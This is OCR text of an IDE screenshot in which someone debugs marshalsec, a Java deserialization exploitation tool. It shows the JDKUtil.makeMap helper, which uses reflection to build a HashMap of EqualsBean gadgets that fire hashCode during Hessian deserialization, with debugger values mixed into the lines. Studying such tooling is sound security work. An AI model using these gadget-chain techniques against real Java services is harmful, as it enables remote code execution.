 marshalsec 〉 src 〉 main 〉 java 〉 marshalsec 〉 gadgets 〉 JDKUtil Hessian
pom.xml (marshalsec) ScriptEngine.java Rome.java EqualsBean.class ToStringBean.class Hessian.java JDKUtil.java JdbcRowSetImpl.class UtilFactory.java
245
7 usages mbechler
246 @ public static HashMap<Object, Object> makeMap ( Object v1, Object v2 ) throws Exception { v1: EqualsBean@1087 v2: EqualsBean@1087
247 HashMap<Object, Object> s = new HashMap<>(); s: size = 2
248 Reflections.setFieldValue(s, fieldName: "size", value: 2);
249 Class<?> nodeC; nodeC: "class java.util.HashMap$Node"
250 try {
251 nodeC = Class.forName( className: "java.util.HashMap$Node");
252 }
253 catch ( ClassNotFoundException e ) {
254 nodeC = Class.forName( className: "java.util.HashMap$Entry");
255 }
256 Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC); nodeCons: "java.util.HashMa
257 nodeCons.setAccessible(true);
258
259 Object tbl = Array.newInstance(nodeC, length: 2); nodeC: "class java.util.HashMap$Node" tbl: HashMap$Node[2]@1116
260 Array.set(tbl, index: 0, nodeCons.newInstance( ...initargs: 0, v1, v1, null)); v1: EqualsBean@1087
261 Array.set(tbl, index: 1, nodeCons.newInstance( ...initargs: 0, v2, v2, null)); v2: EqualsBean@1087 nodeCons: "java.util.HashMap$Node(
262 Reflections.setFieldValue(s, fieldName: "table", tbl); tbl: HashMap$Node[2]@1116
263 return s; s: size = 2
264 }
265
266
Debug: Hessian
Debugger Console
"main"@1 ...": RUNNING uf.makeHashCodeTrigger(root)
v2 = {EqualsBean@1087}
makeMap:263, JDKUtil (marsha s = {HashMap@1108} size = 2
makeHashCodeTrigger:41, UtilF {EqualsBean@1087} -> {EqualsBean@1087}
{EqualsBean@1087} -> {EqualsBean@1087}
Switch frames from anywhere in the ...
nodeC = {Class@186} "class java.util.HashMap$Node" ... Navigate
Git Run Debug Profiler Build TODO SpotBugs Problems Terminal Services